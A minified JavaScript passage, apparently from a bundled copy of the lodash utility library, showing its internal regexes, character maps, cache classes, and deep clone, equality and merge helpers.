TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var x,A,E,D,j,k,O,I,L,C,P,N,R,T,U,B,z,G,M,W,H,F,q,Y,$,V,Z,J,K=f((function(t,n){(function(){var e,r="Expected a function",i="__lodash_hash_undefined__",a="__lodash_placeholder__",o=16,u=32,f=64,s=128,l=256,p=1/0,h=9007199254740991,d=NaN,v=4294967295,_=[["ary",s],["bind",1],["bindKey",2],["curry",8],["curryRight",o],["flip",512],["partial",u],["partialRight",f],["rearg",l]],m="[object Arguments]",g="[object Array]",y="[object Boolean]",b="[object Date]",w="[object Error]",S="[object Function]",x="[object GeneratorFunction]",A="[object Map]",E="[object Number]",D="[object Object]",j="[object Promise]",k="[object RegExp]",O="[object Set]",I="[object String]",L="[object Symbol]",C="[object WeakMap]",P="[object ArrayBuffer]",N="[object DataView]",R="[object Float32Array]",T="[object Float64Array]",U="[object Int8Array]",B="[object Int16Array]",z="[object Int32Array]",G="[object Uint8Array]",M="[object Uint8ClampedArray]",W="[object Uint16Array]",H="[object Uint32Array]",F=/\b__p \+= '';/g,q=/\b(__p \+=) '' \+/g,Y=/(__e\(.*?\)|\b__t\)) \+\n'';/g,$=/&(?:amp|lt|gt|quot|#39);/g,V=/[&<>"']/g,Z=RegExp($.source),J=RegExp(V.source),K=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,Q=/<%=([\s\S]+?)%>/g,tt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nt=/^\w*$/,et=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,rt=/[\\^$.*+?()[\]{}|]/g,it=RegExp(rt.source),at=/^\s+/,ot=/\s/,ut=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ct=/\{\n\/\* \[wrapped with (.+)\] \*/,ft=/,? & /,st=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,lt=/[()=,{}\[\]\/\s]/,pt=/\\(\\)?/g,ht=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,dt=/\w*$/,vt=/^[-+]0x[0-9a-f]+$/i,_t=/^0b[01]+$/i,mt=/^\[object .+?Constructor\]$/,gt=/^0o[0-7]+$/i,yt=/^(?:0|[1-9]\d*)$/,bt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,wt=/($^)/,St=/['\n\r\u2028\u2029\\]/g,xt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",At="\\u2700-\\u27bf",Et="a-z\\xdf-\\xf6\\xf8-\\xff",Dt="A-Z\\xc0-\\xd6\\xd8-\\xde",jt="\\ufe0e\\ufe0f",kt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ot="['\u2019]",It="[\\ud800-\\udfff]",Lt="["+kt+"]",Ct="["+xt+"]",Pt="\\d+",Nt="[\\u2700-\\u27bf]",Rt="["+Et+"]",Tt="[^\\ud800-\\udfff"+kt+Pt+At+Et+Dt+"]",Ut="\\ud83c[\\udffb-\\udfff]",Bt="[^\\ud800-\\udfff]",zt="(?:\\ud83c[\\udde6-\\uddff]){2}",Gt="[\\ud800-\\udbff][\\udc00-\\udfff]",Mt="["+Dt+"]",Wt="(?:"+Rt+"|"+Tt+")",Ht="(?:"+Mt+"|"+Tt+")",Ft="(?:['\u2019](?:d|ll|m|re|s|t|ve))?",qt="(?:['\u2019](?:D|LL|M|RE|S|T|VE))?",Yt="(?:"+Ct+"|"+Ut+")"+"?",$t="[\\ufe0e\\ufe0f]?",Vt=$t+Yt+("(?:\\u200d(?:"+[Bt,zt,Gt].join("|")+")"+$t+Yt+")*"),Zt="(?:"+[Nt,zt,Gt].join("|")+")"+Vt,Jt="(?:"+[Bt+Ct+"?",Ct,zt,Gt,It].join("|")+")",Kt=RegExp(Ot,"g"),Xt=RegExp(Ct,"g"),Qt=RegExp(Ut+"(?="+Ut+")|"+Jt+Vt,"g"),tn=RegExp([Mt+"?"+Rt+"+"+Ft+"(?="+[Lt,Mt,"$"].join("|")+")",Ht+"+"+qt+"(?="+[Lt,Mt+Wt,"$"].join("|")+")",Mt+"?"+Wt+"+"+Ft,Mt+"+"+qt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Pt,Zt].join("|"),"g"),nn=RegExp("[\\u200d\\ud800-\\udfff"+xt+jt+"]"),en=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,rn=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],an=-1,on={};on[R]=on[T]=on[U]=on[B]=on[z]=on[G]=on[M]=on[W]=on[H]=!0,on[m]=on[g]=on[P]=on[y]=on[N]=on[b]=on[w]=on[S]=on[A]=on[E]=on[D]=on[k]=on[O]=on[I]=on[C]=!1;var un={};un[m]=un[g]=un[P]=un[N]=un[y]=un[b]=un[R]=un[T]=un[U]=un[B]=un[z]=un[A]=un[E]=un[D]=un[k]=un[O]=un[I]=un[L]=un[G]=un[M]=un[W]=un[H]=!0,un[w]=un[S]=un[C]=!1;var cn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},fn=parseFloat,sn=parseInt,ln="object"==typeof c&&c&&c.Object===Object&&c,pn="object"==typeof self&&self&&self.Object===Object&&self,hn=ln||pn||Function("return this")(),dn=n&&!n.nodeType&&n,vn=dn&&t&&!t.nodeType&&t,_n=vn&&vn.exports===dn,mn=_n&&ln.process,gn=function(){try{var t=vn&&vn.require&&vn.require("util").types;return t||mn&&mn.binding&&mn.binding("util")}catch(n){}}(),yn=gn&&gn.isArrayBuffer,bn=gn&&gn.isDate,wn=gn&&gn.isMap,Sn=gn&&gn.isRegExp,xn=gn&&gn.isSet,An=gn&&gn.isTypedArray;function En(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function Dn(t,n,e,r){for(var i=-1,a=null==t?0:t.length;++i<a;){var o=t[i];n(r,o,e(o),t)}return r}function jn(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function kn(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function On(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function In(t,n){for(var e=-1,r=null==t?0:t.length,i=0,a=[];++e<r;){var o=t[e];n(o,e,t)&&(a[i++]=o)}return a}function Ln(t,n){return!!(null==t?0:t.length)&&Mn(t,n,0)>-1}function Cn(t,n,e){for(var r=-1,i=null==t?0:t.length;++r<i;)if(e(n,t[r]))return!0;return!1}function Pn(t,n){for(var e=-1,r=null==t?0:t.length,i=Array(r);++e<r;)i[e]=n(t[e],e,t);return i}function Nn(t,n){for(var e=-1,r=n.length,i=t.length;++e<r;)t[i+e]=n[e];return t}function Rn(t,n,e,r){var i=-1,a=null==t?0:t.length;for(r&&a&&(e=t[++i]);++i<a;)e=n(e,t[i],i,t);return e}function Tn(t,n,e,r){var i=null==t?0:t.length;for(r&&i&&(e=t[--i]);i--;)e=n(e,t[i],i,t);return e}function Un(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var Bn=qn("length");function zn(t,n,e){var r;return e(t,(function(t,e,i){if(n(t,e,i))return r=e,!1})),r}function Gn(t,n,e,r){for(var i=t.length,a=e+(r?1:-1);r?a--:++a<i;)if(n(t[a],a,t))return a;return-1}function Mn(t,n,e){return n===n?function(t,n,e){var r=e-1,i=t.length;for(;++r<i;)if(t[r]===n)return r;return-1}(t,n,e):Gn(t,Hn,e)}function Wn(t,n,e,r){for(var i=e-1,a=t.length;++i<a;)if(r(t[i],n))return i;return-1}function Hn(t){return t!==t}function Fn(t,n){var e=null==t?0:t.length;return e?Vn(t,n)/e:d}function qn(t){return function(n){return null==n?e:n[t]}}function Yn(t){return function(n){return null==t?e:t[n]}}function $n(t,n,e,r,i){return i(t,(function(t,i,a){e=r?(r=!1,t):n(e,t,i,a)})),e}function Vn(t,n){for(var r,i=-1,a=t.length;++i<a;){var o=n(t[i]);o!==e&&(r=r===e?o:r+o)}return r}function Zn(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Jn(t){return t?t.slice(0,de(t)+1).replace(at,""):t}function Kn(t){return function(n){return t(n)}}function Xn(t,n){return Pn(n,(function(n){return t[n]}))}function Qn(t,n){return t.has(n)}function te(t,n){for(var e=-1,r=t.length;++e<r&&Mn(n,t[e],0)>-1;);return e}function ne(t,n){for(var e=t.length;e--&&Mn(n,t[e],0)>-1;);return e}function ee(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}var re=Yn({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"}),ie=Yn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function ae(t){return"\\"+cn[t]}function oe(t){return nn.test(t)}function ue(t){var n=-1,e=Array(t.size);return t.forEach((function(t,r){e[++n]=[r,t]})),e}function ce(t,n){return function(e){return t(n(e))}}function fe(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u=t[e];u!==n&&u!==a||(t[e]=a,o[i++]=e)}return o}function se(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}function le(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=[t,t]})),e}function pe(t){return oe(t)?function(t){var n=Qt.lastIndex=0;for(;Qt.test(t);)++n;return n}(t):Bn(t)}function he(t){return oe(t)?function(t){return t.match(Qt)||[]}(t):function(t){return t.split("")}(t)}function de(t){for(var n=t.length;n--&&ot.test(t.charAt(n)););return n}var ve=Yn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var _e=function t(n){var c=(n=null==n?hn:_e.defaults(hn.Object(),n,_e.pick(hn,rn))).Array,ot=n.Date,xt=n.Error,At=n.Function,Et=n.Math,Dt=n.Object,jt=n.RegExp,kt=n.String,Ot=n.TypeError,It=c.prototype,Lt=At.prototype,Ct=Dt.prototype,Pt=n["__core-js_shared__"],Nt=Lt.toString,Rt=Ct.hasOwnProperty,Tt=0,Ut=function(){var t=/[^.]+$/.exec(Pt&&Pt.keys&&Pt.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Bt=Ct.toString,zt=Nt.call(Dt),Gt=hn._,Mt=jt("^"+Nt.call(Rt).replace(rt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Wt=_n?n.Buffer:e,Ht=n.Symbol,Ft=n.Uint8Array,qt=Wt?Wt.allocUnsafe:e,Yt=ce(Dt.getPrototypeOf,Dt),$t=Dt.create,Vt=Ct.propertyIsEnumerable,Zt=It.splice,Jt=Ht?Ht.isConcatSpreadable:e,Qt=Ht?Ht.iterator:e,nn=Ht?Ht.toStringTag:e,cn=function(){try{var t=pa(Dt,"defineProperty");return t({},"",{}),t}catch(n){}}(),ln=n.clearTimeout!==hn.clearTimeout&&n.clearTimeout,pn=ot&&ot.now!==hn.Date.now&&ot.now,dn=n.setTimeout!==hn.setTimeout&&n.setTimeout,vn=Et.ceil,mn=Et.floor,gn=Dt.getOwnPropertySymbols,Bn=Wt?Wt.isBuffer:e,Yn=n.isFinite,me=It.join,ge=ce(Dt.keys,Dt),ye=Et.max,be=Et.min,we=ot.now,Se=n.parseInt,xe=Et.random,Ae=It.reverse,Ee=pa(n,"DataView"),De=pa(n,"Map"),je=pa(n,"Promise"),ke=pa(n,"Set"),Oe=pa(n,"WeakMap"),Ie=pa(Dt,"create"),Le=Oe&&new Oe,Ce={},Pe=za(Ee),Ne=za(De),Re=za(je),Te=za(ke),Ue=za(Oe),Be=Ht?Ht.prototype:e,ze=Be?Be.valueOf:e,Ge=Be?Be.toString:e;function Me(t){if(ru(t)&&!Yo(t)&&!(t instanceof qe)){if(t instanceof Fe)return t;if(Rt.call(t,"__wrapped__"))return Ga(t)}return new Fe(t)}var We=function(){function t(){}return function(n){if(!eu(n))return{};if($t)return $t(n);t.prototype=n;var r=new t;return t.prototype=e,r}}();function He(){}function Fe(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=e}function qe(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=v,this.__views__=[]}function Ye(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function $e(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ve(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ze(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new Ve;++n<e;)this.add(t[n])}function Je(t){var n=this.__data__=new $e(t);this.size=n.size}function Ke(t,n){var e=Yo(t),r=!e&&qo(t),i=!e&&!r&&Jo(t),a=!e&&!r&&!i&&lu(t),o=e||r||i||a,u=o?Zn(t.length,kt):[],c=u.length;for(var f in t)!n&&!Rt.call(t,f)||o&&("length"==f||i&&("offset"==f||"parent"==f)||a&&("buffer"==f||"byteLength"==f||"byteOffset"==f)||ya(f,c))||u.push(f);return u}function Xe(t){var n=t.length;return n?t[Zr(0,n-1)]:e}function Qe(t,n){return Ta(Ii(t),cr(n,0,t.length))}function tr(t){return Ta(Ii(t))}function nr(t,n,r){(r!==e&&!Wo(t[n],r)||r===e&&!(n in t))&&or(t,n,r)}function er(t,n,r){var i=t[n];Rt.call(t,n)&&Wo(i,r)&&(r!==e||n in t)||or(t,n,r)}function rr(t,n){for(var e=t.length;e--;)if(Wo(t[e][0],n))return e;return-1}function ir(t,n,e,r){return hr(t,(function(t,i,a){n(r,t,e(t),a)})),r}function ar(t,n){return t&&Li(n,Pu(n),t)}function or(t,n,e){"__proto__"==n&&cn?cn(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function ur(t,n){for(var r=-1,i=n.length,a=c(i),o=null==t;++r<i;)a[r]=o?e:ku(t,n[r]);return a}function cr(t,n,r){return t===t&&(r!==e&&(t=t<=r?t:r),n!==e&&(t=t>=n?t:n)),t}function fr(t,n,r,i,a,o){var u,c=1&n,f=2&n,s=4&n;if(r&&(u=a?r(t,i,a,o):r(t)),u!==e)return u;if(!eu(t))return t;var l=Yo(t);if(l){if(u=function(t){var n=t.length,e=new t.constructor(n);n&&"string"==typeof t[0]&&Rt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!c)return Ii(t,u)}else{var p=va(t),h=p==S||p==x;if(Jo(t))return Ai(t,c);if(p==D||p==m||h&&!a){if(u=f||h?{}:ma(t),!c)return f?function(t,n){return Li(t,da(t),n)}(t,function(t,n){return t&&Li(n,Nu(n),t)}(u,t)):function(t,n){return Li(t,ha(t),n)}(t,ar(u,t))}else{if(!un[p])return a?t:{};u=function(t,n,e){var r=t.constructor;switch(n){case P:return Ei(t);case y:case b:return new r(+t);case N:return function(t,n){var e=n?Ei(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.byteLength)}(t,e);case R:case T:case U:case B:case z:case G:case M:case W:case H:return Di(t,e);case A:return new r;case E:case I:return new r(t);case k:return function(t){var n=new t.constructor(t.source,dt.exec(t));return n.lastIndex=t.lastIndex,n}(t);case O:return new r;case L:return i=t,ze?Dt(ze.call(i)):{}}var i}(t,p,c)}}o||(o=new Je);var d=o.get(t);if(d)return d;o.set(t,u),cu(t)?t.forEach((function(e){u.add(fr(e,n,r,e,t,o))})):iu(t)&&t.forEach((function(e,i){u.set(i,fr(e,n,r,i,t,o))}));var v=l?e:(s?f?aa:ia:f?Nu:Pu)(t);return jn(v||t,(function(e,i){v&&(e=t[i=e]),er(u,i,fr(e,n,r,i,t,o))})),u}function sr(t,n,r){var i=r.length;if(null==t)return!i;for(t=Dt(t);i--;){var a=r[i],o=n[a],u=t[a];if(u===e&&!(a in t)||!o(u))return!1}return!0}function lr(t,n,i){if("function"!=typeof t)throw new Ot(r);return Ca((function(){t.apply(e,i)}),n)}function pr(t,n,e,r){var i=-1,a=Ln,o=!0,u=t.length,c=[],f=n.length;if(!u)return c;e&&(n=Pn(n,Kn(e))),r?(a=Cn,o=!1):n.length>=200&&(a=Qn,o=!1,n=new Ze(n));t:for(;++i<u;){var s=t[i],l=null==e?s:e(s);if(s=r||0!==s?s:0,o&&l===l){for(var p=f;p--;)if(n[p]===l)continue t;c.push(s)}else a(n,l,r)||c.push(s)}return c}Me.templateSettings={escape:K,evaluate:X,interpolate:Q,variable:"",imports:{_:Me}},Me.prototype=He.prototype,Me.prototype.constructor=Me,Fe.prototype=We(He.prototype),Fe.prototype.constructor=Fe,qe.prototype=We(He.prototype),qe.prototype.constructor=qe,Ye.prototype.clear=function(){this.__data__=Ie?Ie(null):{},this.size=0},Ye.prototype.delete=function(t){var n=this.has(t)&&delete this.__data__[t];return this.size-=n?1:0,n},Ye.prototype.get=function(t){var n=this.__data__;if(Ie){var r=n[t];return r===i?e:r}return Rt.call(n,t)?n[t]:e},Ye.prototype.has=function(t){var n=this.__data__;return Ie?n[t]!==e:Rt.call(n,t)},Ye.prototype.set=function(t,n){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=Ie&&n===e?i:n,this},$e.prototype.clear=function(){this.__data__=[],this.size=0},$e.prototype.delete=function(t){var n=this.__data__,e=rr(n,t);return!(e<0)&&(e==n.length-1?n.pop():Zt.call(n,e,1),--this.size,!0)},$e.prototype.get=function(t){var n=this.__data__,r=rr(n,t);return r<0?e:n[r][1]},$e.prototype.has=function(t){return rr(this.__data__,t)>-1},$e.prototype.set=function(t,n){var e=this.__data__,r=rr(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},Ve.prototype.clear=function(){this.size=0,this.__data__={hash:new Ye,map:new(De||$e),string:new Ye}},Ve.prototype.delete=function(t){var n=sa(this,t).delete(t);return this.size-=n?1:0,n},Ve.prototype.get=function(t){return sa(this,t).get(t)},Ve.prototype.has=function(t){return sa(this,t).has(t)},Ve.prototype.set=function(t,n){var e=sa(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Ze.prototype.add=Ze.prototype.push=function(t){return this.__data__.set(t,i),this},Ze.prototype.has=function(t){return this.__data__.has(t)},Je.prototype.clear=function(){this.__data__=new $e,this.size=0},Je.prototype.delete=function(t){var n=this.__data__,e=n.delete(t);return this.size=n.size,e},Je.prototype.get=function(t){return this.__data__.get(t)},Je.prototype.has=function(t){return this.__data__.has(t)},Je.prototype.set=function(t,n){var e=this.__data__;if(e instanceof $e){var r=e.__data__;if(!De||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new Ve(r)}return e.set(t,n),this.size=e.size,this};var hr=Ni(wr),dr=Ni(Sr,!0);function vr(t,n){var e=!0;return hr(t,(function(t,r,i){return e=!!n(t,r,i)})),e}function _r(t,n,r){for(var i=-1,a=t.length;++i<a;){var o=t[i],u=n(o);if(null!=u&&(c===e?u===u&&!su(u):r(u,c)))var c=u,f=o}return f}function mr(t,n){var e=[];return hr(t,(function(t,r,i){n(t,r,i)&&e.push(t)})),e}function gr(t,n,e,r,i){var a=-1,o=t.length;for(e||(e=ga),i||(i=[]);++a<o;){var u=t[a];n>0&&e(u)?n>1?gr(u,n-1,e,r,i):Nn(i,u):r||(i[i.length]=u)}return i}var yr=Ri(),br=Ri(!0);function wr(t,n){return t&&yr(t,n,Pu)}function Sr(t,n){return t&&br(t,n,Pu)}function xr(t,n){return In(n,(function(n){return Qo(t[n])}))}function Ar(t,n){for(var r=0,i=(n=bi(n,t)).length;null!=t&&r<i;)t=t[Ba(n[r++])];return r&&r==i?t:e}function Er(t,n,e){var r=n(t);return Yo(t)?r:Nn(r,e(t))}function Dr(t){return null==t?t===e?"[object Undefined]":"[object Null]":nn&&nn in Dt(t)?function(t){var n=Rt.call(t,nn),r=t[nn];try{t[nn]=e;var i=!0}catch(o){}var a=Bt.call(t);i&&(n?t[nn]=r:delete t[nn]);return a}(t):function(t){return Bt.call(t)}(t)}function jr(t,n){return t>n}function kr(t,n){return null!=t&&Rt.call(t,n)}function Or(t,n){return null!=t&&n in Dt(t)}function Ir(t,n,r){for(var i=r?Cn:Ln,a=t[0].length,o=t.length,u=o,f=c(o),s=1/0,l=[];u--;){var p=t[u];u&&n&&(p=Pn(p,Kn(n))),s=be(p.length,s),f[u]=!r&&(n||a>=120&&p.length>=120)?new Ze(u&&p):e}p=t[0];var h=-1,d=f[0];t:for(;++h<a&&l.length<s;){var v=p[h],_=n?n(v):v;if(v=r||0!==v?v:0,!(d?Qn(d,_):i(l,_,r))){for(u=o;--u;){var m=f[u];if(!(m?Qn(m,_):i(t[u],_,r)))continue t}d&&d.push(_),l.push(v)}}return l}function Lr(t,n,r){var i=null==(t=ka(t,n=bi(n,t)))?t:t[Ba(Ka(n))];return null==i?e:En(i,t,r)}function Cr(t){return ru(t)&&Dr(t)==m}function Pr(t,n,r,i,a){return t===n||(null==t||null==n||!ru(t)&&!ru(n)?t!==t&&n!==n:function(t,n,r,i,a,o){var u=Yo(t),c=Yo(n),f=u?g:va(t),s=c?g:va(n),l=(f=f==m?D:f)==D,p=(s=s==m?D:s)==D,h=f==s;if(h&&Jo(t)){if(!Jo(n))return!1;u=!0,l=!1}if(h&&!l)return o||(o=new Je),u||lu(t)?ea(t,n,r,i,a,o):function(t,n,e,r,i,a,o){switch(e){case N:if(t.byteLength!=n.byteLength||t.byteOffset!=n.byteOffset)return!1;t=t.buffer,n=n.buffer;case P:return!(t.byteLength!=n.byteLength||!a(new Ft(t),new Ft(n)));case y:case b:case E:return Wo(+t,+n);case w:return t.name==n.name&&t.message==n.message;case k:case I:return t==n+"";case A:var u=ue;case O:var c=1&r;if(u||(u=se),t.size!=n.size&&!c)return!1;var f=o.get(t);if(f)return f==n;r|=2,o.set(t,n);var s=ea(u(t),u(n),r,i,a,o);return o.delete(t),s;case L:if(ze)return ze.call(t)==ze.call(n)}return!1}(t,n,f,r,i,a,o);if(!(1&r)){var d=l&&Rt.call(t,"__wrapped__"),v=p&&Rt.call(n,"__wrapped__");if(d||v){var _=d?t.value():t,S=v?n.value():n;return o||(o=new Je),a(_,S,r,i,o)}}if(!h)return!1;return o||(o=new Je),function(t,n,r,i,a,o){var u=1&r,c=ia(t),f=c.length,s=ia(n).length;if(f!=s&&!u)return!1;var l=f;for(;l--;){var p=c[l];if(!(u?p in n:Rt.call(n,p)))return!1}var h=o.get(t),d=o.get(n);if(h&&d)return h==n&&d==t;var v=!0;o.set(t,n),o.set(n,t);var _=u;for(;++l<f;){var m=t[p=c[l]],g=n[p];if(i)var y=u?i(g,m,p,n,t,o):i(m,g,p,t,n,o);if(!(y===e?m===g||a(m,g,r,i,o):y)){v=!1;break}_||(_="constructor"==p)}if(v&&!_){var b=t.constructor,w=n.constructor;b==w||!("constructor"in t)||!("constructor"in n)||"function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w||(v=!1)}return o.delete(t),o.delete(n),v}(t,n,r,i,a,o)}(t,n,r,i,Pr,a))}function Nr(t,n,r,i){var a=r.length,o=a,u=!i;if(null==t)return!o;for(t=Dt(t);a--;){var c=r[a];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++a<o;){var f=(c=r[a])[0],s=t[f],l=c[1];if(u&&c[2]){if(s===e&&!(f in t))return!1}else{var p=new Je;if(i)var h=i(s,l,f,t,n,p);if(!(h===e?Pr(l,s,3,i,p):h))return!1}}return!0}function Rr(t){return!(!eu(t)||(n=t,Ut&&Ut in n))&&(Qo(t)?Mt:mt).test(za(t));var n}function Tr(t){return"function"==typeof t?t:null==t?ac:"object"==typeof t?Yo(t)?Wr(t[0],t[1]):Mr(t):dc(t)}function Ur(t){if(!Aa(t))return ge(t);var n=[];for(var e in Dt(t))Rt.call(t,e)&&"constructor"!=e&&n.push(e);return n}function Br(t){if(!eu(t))return function(t){var n=[];if(null!=t)for(var e in Dt(t))n.push(e);return n}(t);var n=Aa(t),e=[];for(var r in t)("constructor"!=r||!n&&Rt.call(t,r))&&e.push(r);return e}function zr(t,n){return t<n}function Gr(t,n){var e=-1,r=Vo(t)?c(t.length):[];return hr(t,(function(t,i,a){r[++e]=n(t,i,a)})),r}function Mr(t){var n=la(t);return 1==n.length&&n[0][2]?Da(n[0][0],n[0][1]):function(e){return e===t||Nr(e,t,n)}}function Wr(t,n){return wa(t)&&Ea(n)?Da(Ba(t),n):function(r){var i=ku(r,t);return i===e&&i===n?Ou(r,t):Pr(n,i,3)}}function Hr(t,n,r,i,a){t!==n&&yr(n,(function(o,u){if(a||(a=new Je),eu(o))!function(t,n,r,i,a,o,u){var c=Ia(t,r),f=Ia(n,r),s=u.get(f);if(s)return void nr(t,r,s);var l=o?o(c,f,r+"",t,n,u):e,p=l===e;if(p){var h=Yo(f),d=!h&&Jo(f),v=!h&&!d&&lu(f);l=f,h||d||v?Yo(c)?l=c:Zo(c)?l=Ii(c):d?(p=!1,l=Ai(f,!0)):v?(p=!1,l=Di(f,!0)):l=[]:ou(f)||qo(f)?(l=c,qo(c)?l=yu(c):eu(c)&&!Qo(c)||(l=ma(f))):p=!1}p&&(u.set(f,l),a(l,f,i,o,u),u.delete(f));nr(t,r,l)}(t,n,u,r,Hr,i,a);else{var c=i?i(Ia(t,u),o,u+"",t,n,a):e;c===e&&(c=o),nr(t,u,c)}}),Nu)}function Fr(t,n){var r=t.length;if(r)return ya(n+=n<0?r:0,r)?t[n]:e}function 